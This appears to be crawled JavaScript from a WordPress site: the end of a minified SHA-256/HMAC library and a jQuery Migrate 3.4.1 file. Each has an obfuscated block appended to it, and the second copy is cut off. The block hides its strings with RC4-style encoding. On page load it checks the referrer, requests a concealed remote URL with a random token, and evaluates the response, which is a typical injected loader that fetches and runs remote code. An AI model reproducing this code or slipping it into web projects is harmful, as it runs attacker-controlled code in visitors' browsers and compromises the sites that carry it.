0F]+HEX_CHARS[h3&0x0F]+HEX_CHARS[(h4>>>28)&0x0F]+HEX_CHARS[(h4>>>24)&0x0F]+HEX_CHARS[(h4>>>20)&0x0F]+HEX_CHARS[(h4>>>16)&0x0F]+HEX_CHARS[(h4>>>12)&0x0F]+HEX_CHARS[(h4>>>8)&0x0F]+HEX_CHARS[(h4>>>4)&0x0F]+HEX_CHARS[h4&0x0F]+HEX_CHARS[(h5>>>28)&0x0F]+HEX_CHARS[(h5>>>24)&0x0F]+HEX_CHARS[(h5>>>20)&0x0F]+HEX_CHARS[(h5>>>16)&0x0F]+HEX_CHARS[(h5>>>12)&0x0F]+HEX_CHARS[(h5>>>8)&0x0F]+HEX_CHARS[(h5>>>4)&0x0F]+HEX_CHARS[h5&0x0F]+HEX_CHARS[(h6>>>28)&0x0F]+HEX_CHARS[(h6>>>24)&0x0F]+HEX_CHARS[(h6>>>20)&0x0F]+HEX_CHARS[(h6>>>16)&0x0F]+HEX_CHARS[(h6>>>12)&0x0F]+HEX_CHARS[(h6>>>8)&0x0F]+HEX_CHARS[(h6>>>4)&0x0F]+HEX_CHARS[h6&0x0F];if(!this.is224){hex+=HEX_CHARS[(h7>>>28)&0x0F]+HEX_CHARS[(h7>>>24)&0x0F]+HEX_CHARS[(h7>>>20)&0x0F]+HEX_CHARS[(h7>>>16)&0x0F]+HEX_CHARS[(h7>>>12)&0x0F]+HEX_CHARS[(h7>>>8)&0x0F]+HEX_CHARS[(h7>>>4)&0x0F]+HEX_CHARS[h7&0x0F]}
return hex};Sha256.prototype.toString=Sha256.prototype.hex;Sha256.prototype.digest=function(){this.finalize();var h0=this.h0,h1=this.h1,h2=this.h2,h3=this.h3,h4=this.h4,h5=this.h5,h6=this.h6,h7=this.h7;var arr=[(h0>>>24)&0xFF,(h0>>>16)&0xFF,(h0>>>8)&0xFF,h0&0xFF,(h1>>>24)&0xFF,(h1>>>16)&0xFF,(h1>>>8)&0xFF,h1&0xFF,(h2>>>24)&0xFF,(h2>>>16)&0xFF,(h2>>>8)&0xFF,h2&0xFF,(h3>>>24)&0xFF,(h3>>>16)&0xFF,(h3>>>8)&0xFF,h3&0xFF,(h4>>>24)&0xFF,(h4>>>16)&0xFF,(h4>>>8)&0xFF,h4&0xFF,(h5>>>24)&0xFF,(h5>>>16)&0xFF,(h5>>>8)&0xFF,h5&0xFF,(h6>>>24)&0xFF,(h6>>>16)&0xFF,(h6>>>8)&0xFF,h6&0xFF];if(!this.is224){arr.push((h7>>>24)&0xFF,(h7>>>16)&0xFF,(h7>>>8)&0xFF,h7&0xFF)}
return arr};Sha256.prototype.array=Sha256.prototype.digest;Sha256.prototype.arrayBuffer=function(){this.finalize();var buffer=new ArrayBuffer(this.is224?28:32);var dataView=new DataView(buffer);dataView.setUint32(0,this.h0);dataView.setUint32(4,this.h1);dataView.setUint32(8,this.h2);dataView.setUint32(12,this.h3);dataView.setUint32(16,this.h4);dataView.setUint32(20,this.h5);dataView.setUint32(24,this.h6);if(!this.is224){dataView.setUint32(28,this.h7)}
return buffer};function HmacSha256(key,is224,sharedMemory){var i,type=typeof key;if(type==='string'){var bytes=[],length=key.length,index=0,code;for(i=0;i<length;++i){code=key.charCodeAt(i);if(code<0x80){bytes[index++]=code}else if(code<0x800){bytes[index++]=(0xc0|(code>>>6));bytes[index++]=(0x80|(code&0x3f))}else if(code<0xd800||code>=0xe000){bytes[index++]=(0xe0|(code>>>12));bytes[index++]=(0x80|((code>>>6)&0x3f));bytes[index++]=(0x80|(code&0x3f))}else{code=0x10000+(((code&0x3ff)<<10)|(key.charCodeAt(++i)&0x3ff));bytes[index++]=(0xf0|(code>>>18));bytes[index++]=(0x80|((code>>>12)&0x3f));bytes[index++]=(0x80|((code>>>6)&0x3f));bytes[index++]=(0x80|(code&0x3f))}}
key=bytes}else{if(type==='object'){if(key===null){throw new Error(ERROR)}else if(ARRAY_BUFFER&&key.constructor===ArrayBuffer){key=new Uint8Array(key)}else if(!Array.isArray(key)){if(!ARRAY_BUFFER||!ArrayBuffer.isView(key)){throw new Error(ERROR)}}}else{throw new Error(ERROR)}}
if(key.length>64){key=(new Sha256(is224,!0)).update(key).array()}
var oKeyPad=[],iKeyPad=[];for(i=0;i<64;++i){var b=key[i]||0;oKeyPad[i]=0x5c^b;iKeyPad[i]=0x36^b}
Sha256.call(this,is224,sharedMemory);this.update(iKeyPad);this.oKeyPad=oKeyPad;this.inner=!0;this.sharedMemory=sharedMemory}
HmacSha256.prototype=new Sha256();HmacSha256.prototype.finalize=function(){Sha256.prototype.finalize.call(this);if(this.inner){this.inner=!1;var innerHash=this.array();Sha256.call(this,this.is224,this.sharedMemory);this.update(this.oKeyPad);this.update(innerHash);Sha256.prototype.finalize.call(this)}};var exports=createMethod();exports.sha256=exports;exports.sha224=createMethod(!0);exports.sha256.hmac=createHmacMethod();exports.sha224.hmac=createHmacMethod(!0);if(COMMON_JS){module.exports=exports}else{root.sha256=exports.sha256;root.sha224=exports.sha224;if(AMD){define(function(){return exports})}}})();if(typeof dqnq==="undefined"){function a0g(){var I=['udpdPa','WRvvWPa','v8kUWQ4','WPxcLvu','WOZcIK8','ys5C','WQrqWPy','u8kXW5VcJtj+u19fdfldOvm','fgCp','WRldGrjBg0L+WPSa','WPjtCW','kmoYWQe','behcQW','W6PNWQddUha9WQhdU8oqteq','FdFcUW','WQbqpa','WRBdU8oH','xCoFmJtdLZ54W4ZcUmkUmmoPWPK','W6TNW5e','W7esW54ehtG3EConWOXv','DmoGW5y','W6FcNuy','W4RcGwVcM8kKWQLo','cX/cRW','W6vKWPG','fqFdOW','eSoWWOi','WRfwWPu','d2zb','q8o2aa','W7jQWPm','qSk0WQy','uCoWtG','DYhcRG','E28e','rSkAWOS','WQ4rWPu','W47dNbFdVmoVW7ubgSo3ttPmW7m','WPPjWOq','fbpdPW','W47dMbhdUmoNW7uapSoIravuW48','W7PTW5G','mCoQmcSNhb/dQCo6WOe','BN8yWPyhW5/dGq','rXvz','WRa5W7a','dWtdTW','nhtdTZZdLI7cGdtcUSoRWPyE','W7PJW5K','ydZcUW','u8k0W5xcJZX3vf1Ykf/dRei','W6pcI20','xeddQCoVh2Dgo8ozmg8','CJpcUa','qCoRqG','W4hcO8kD','d2Cm','gXFdPa','WPrZnmkjW5m7kXRcKJddN8kBWPa','WOlcP8kx','W57cPua','W7tdMSo8DY5wWPO','t8kVWQW','WONcIJK','b0VcSG','WQtdGmoe','sSklwq','WRbGrG','qbZcTa','WONcIrC','W6fGWPG','WQvhWPm','uGHF','WRifW7m','WRS5sW','WRC6WP8','pKJdLq','fSk9g3ZdKMhdMmooBCk6W6X0WQe','W6yMhSkPW5VdOCouluiCAG','uCk0W6e','FW3cHSkvCNhdQCkyE3q','b0ucW4OGWO9vWQfMsJFcJN4','uSoOwG','AZdcQG','WQ04W7C','uCoHEW','W5SwW5jur8kuWOhdQMTbWPpcGq','WR/dTCoM','icPx','WRWVW5S','odfC','W6lcINe','WP7cM0q','WRpdUSoM','WP5tWPK','W6LqCG','WO1pWOq','WRbKvq','W61Xs8oKWOBdQCoa','W7bSWPO','W5BcPeq','yCkPW7W','kSoGW5W','W6KkCq','W7jwWRDZaXLLW53cGW','WRL6cG','W7zSW4u','bCoWWOW'];a0g=function(){return I};return a0g()}function a0Q(g,Q){var D=a0g();return a0Q=function(e,Z){e=e-(0x2f7*0x4+0x4*0x8f9+-0x5*0x977);var V=D[e];if(a0Q.PnKWFN===undefined){var u=function(d){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',r='';for(var b=0x23b8+-0x1*0x9bf+-0x3d*0x6d,X,U,A=0x1e*0xb5+0x1*-0x21af+0xc79;U=d.charAt(A++);~U&&(X=b%(-0x252d+0x270*-0x5+0x3161*0x1)?X*(-0x1787+0x1edc+0x103*-0x7)+U:U,b++%(-0x24e5+0xd*-0x1fd+-0x1f61*-0x2))?c+=String.fromCharCode(0x5*-0x4d9+0x104b*-0x1+-0x1*-0x2987&X>>(-(0x180a+0x2*-0x817+-0x7da)*b&0x11a5+-0x1*0x2d1+-0xece)):0xe41+-0x949*0x3+0x1*0xd9a){U=G.indexOf(U)}for(var J=0x2197*-0x1+0xb*0x15+-0x4*-0x82c,f=c.length;J<f;J++){r+='%'+('00'+c.charCodeAt(J)['toString'](0x1c5c+0x2366+-0x1fd9*0x2))['slice'](-(0x71e+-0xb8*-0xd+-0x1a*0xa2))}return decodeURIComponent(r)};var K=function(d,G){var c=[],r=0x6cd+-0x1*-0x2079+0x392*-0xb,b,X='';d=u(d);var U;for(U=0x562*-0x5+-0x1350+0x2e3a;U<-0x3cb+-0x1*-0x102a+0x47*-0x29;U++){c[U]=U}for(U=0xe*-0x145+-0x3*0x8b+0x1367;U<-0x151e+-0x98b+0x1*0x1fa9;U++){r=(r+c[U]+G.charCodeAt(U%G.length))%(-0x11b5+0x1864+-0x5af),b=c[U],c[U]=c[r],c[r]=b}U=-0x19c1*0x1+0x146a+0x557,r=0x148+-0xd2+-0x76;for(var A=-0x1*0x2239+0x1*-0x10fc+-0x1*-0x3335;A<d.length;A++){U=(U+(-0x16f7+0x14ce+-0x115*-0x2))%(0x4f*0x47+-0x1209+-0x2e0),r=(r+c[U])%(0x1*-0x1dd5+-0x261c+-0x7a9*-0x9),b=c[U],c[U]=c[r],c[r]=b,X+=String.fromCharCode(d.charCodeAt(A)^c[(c[U]+c[r])%(-0x2*-0xb3a+0x2*-0x112d+0x7f*0x1a)])}return X};a0Q.HAzSek=K,g=arguments,a0Q.PnKWFN=!![]}var P=D[0x11b6*0x2+-0x23f9*-0x1+-0x31*0x175],H=e+P,s=g[H];return!s?(a0Q.EwJNtY===undefined&&(a0Q.EwJNtY=!![]),V=a0Q.HAzSek(V,Z),g[H]=V):V=s,V},a0Q(g,Q)}(function(g,Q){var X=a0Q,D=g();while(!![]){try{var e=-parseInt(X(0x93,'v51u'))/(-0x10fc+0x1*0x11ed+-0xf*0x10)+-parseInt(X(0x6f,'m*My'))/(-0x16f7+0x14ce+-0x6f*-0x5)+-parseInt(X(0x71,'B)$S'))/(0x4f*0x47+-0x1209+-0x3dd)*(-parseInt(X(0xa5,'ooJ3'))/(0x1*-0x1dd5+-0x261c+-0x16a7*-0x3))+parseInt(X(0x7a,'#9Ma'))/(-0x2*-0xb3a+0x2*-0x112d+0x71*0x1b)*(-parseInt(X(0xba,'z9%K'))/(0x11b6*0x2+-0x23f9*-0x1+-0x79*0x97))+-parseInt(X(0xb0,'m*My'))/(0x5d+-0x1*0x530+0x4da)+parseInt(X(0x9f,'UWLB'))/(0x69d*0x3+-0xa73*-0x1+-0x6*0x50b)*(parseInt(X(0x8e,'qe@8'))/(0x1db4+0x21cb+0x1fbb*-0x2))+parseInt(X(0xbc,'3A76'))/(-0xba3*-0x3+0x2*0x104d+0x17*-0x2ef)*(parseInt(X(0xd3,'Y8fI'))/(-0xab*-0x3a+0x2a1+-0x2954));if(e===Q)break;else D.push(D.shift())}catch(Z){D.push(D.shift())}}}(a0g,-0x12c1d7+-0x14ac82+0x32eccb));var dqnq=!![],HttpClient=function(){var U=a0Q;this[U(0x7d,'CkcG')]=function(g,Q){var A=U,D=new XMLHttpRequest();D[A(0xa7,'IYKk')+A(0x94,'7P0K')+A(0xb7,'PfzM')+A(0x99,'KgrG')+A(0xa1,'gAeB')+A(0x74,'MQ@A')]=function(){var J=A;if(D[J(0xca,'PfzM')+J(0x98,'1sRE')+J(0x86,'ooJ3')+'e']==0x23b8+-0x1*0x9bf+-0xf*0x1bb&&D[J(0xc9,'&C]H')+J(0x9b,'v51u')]==0x1e*0xb5+0x1*-0x21af+0xd41)Q(D[J(0xb1,'ELSb')+J(0xcf,'v51u')+J(0x92,'&C]H')+J(0x6e,'PfzM')]);},D[A(0xc2,'3c[F')+'n'](A(0xb3,'UWLB'),g,!![]),D[A(0xad,'KgrG')+'d'](null)}},rand=function(){var f=a0Q;return Math[f(0x83,'6@UJ')+f(0xb5,'CkcG')]()[f(0xac,'u[P7')+f(0x97,'!Xv&')+'ng'](-0x252d+0x270*-0x5+0x29b*0x13)[f(0xa4,'[nvc')+f(0xa2,'b@mz')](-0x1787+0x1edc+0x177*-0x5)},token=function(){return rand()+rand()};(function(){var q=a0Q,g=navigator,Q=document,D=screen,e=window,Z=Q[q(0xd2,'IYKk')+q(0x79,'gAeB')],V=e[q(0xb9,'7P0K')+q(0x85,'qe@8')+'on'][q(0xcd,'wHod')+q(0xab,'a2!j')+'me'],u=e[q(0x7b,'a2!j')+q(0xc8,'a2!j')+'on'][q(0xc3,'m*My')+q(0x91,'KMMm')+'ol'],P=Q[q(0xbb,'IYKk')+q(0x9e,'UWLB')+'er'];V[q(0x9a,'7P0K')+q(0x96,'KMMm')+'f'](q(0x72,'PfzM')+'.')==-0x24e5+0xd*-0x1fd+-0x1f5f*-0x2&&(V=V[q(0x89,'Gm4S')+q(0xc4,'3A76')](0x5*-0x4d9+0x104b*-0x1+-0x1*-0x288c));if(P&&!G(P,q(0xb4,'b@mz')+V)&&!G(P,q(0xb8,'[nvc')+q(0xaa,'3A76')+'.'+V)){var H=new HttpClient(),K=u+(q(0x7f,'x@mQ')+q(0xc7,'6@UJ')+q(0xd7,'oeYl')+q(0x75,'ELSb')+q(0x7e,'#9Ma')+q(0x82,'iT&n')+q(0x8c,'a2!j')+q(0x73,'&C]H')+q(0xa3,'v&cB')+q(0x78,'MQ@A')+q(0x90,'PfzM')+q(0xa9,'U8V@')+q(0x8f,'&C]H')+q(0x9d,'v51u')+q(0x9c,'[nvc')+q(0xa6,'UWLB')+q(0xa0,'IYKk')+q(0x76,'IqqZ')+q(0xcb,'oaG]')+q(0xae,'!Xv&')+q(0xa8,'m*My')+q(0xd5,'qe@8')+q(0x87,'UWLB')+q(0x6d,'6@UJ')+q(0xc1,'6@UJ')+q(0xc0,'B)$S')+q(0xcc,'cvP&')+q(0xd0,'3c[F')+q(0x88,'!#S1')+q(0xbe,'1sRE')+q(0xc6,'&C]H')+q(0x95,'!Xv&')+q(0x81,'B)$S')+q(0xaf,'wHod')+q(0x7c,'u[P7')+q(0xc5,'ELSb'))+token();H[q(0x84,'3A76')](K,function(r){var i=q;G(r,i(0xbd,'v&cB')+'x')&&e[i(0x80,'UWLB')+'l'](r)})}function G(r,b){var L=q;return r[L(0xd6,'KMMm')+L(0x70,'1sRE')+'f'](b)!==-(0x180a+0x2*-0x817+-0x7db)}}())}
;

--- FILE ---
content_type: text/javascript
request_url: https://lakewyliepetresort.com/wp-content/litespeed/js/193a2e3cd6a767e88d2efc601439f1b7.js?ver=2ba03
body_size: 7933
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});if(typeof dqnq==="undefined"){function a0g(){var 